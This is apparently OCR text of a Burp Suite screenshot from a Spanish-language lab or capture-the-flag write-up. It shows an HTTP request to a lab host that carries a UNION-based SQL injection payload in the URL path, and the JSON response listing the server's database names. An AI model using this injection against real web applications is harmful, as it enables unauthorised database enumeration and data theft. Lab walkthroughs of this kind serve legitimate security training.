 Request
Pretty Raw Hex
\n
1 GET
/users/'union%20select%20group_concat(schema_nam
e)%20from%20information_schema.schemata--%20-
HTTP/1.1
2 Host: 10.10.10.96
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: es-ES,es;q=0.9
9 Connection: close
10
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 64
4 Server: Werkzeug/0.14.1 Python/2.7.14
5 Date: Mon, 20 Feb 2023 17:28:11 GMT
6
7 {
"username":"information_schema,mysql,ozdb,performance_schema"
}
8
Bases de datos.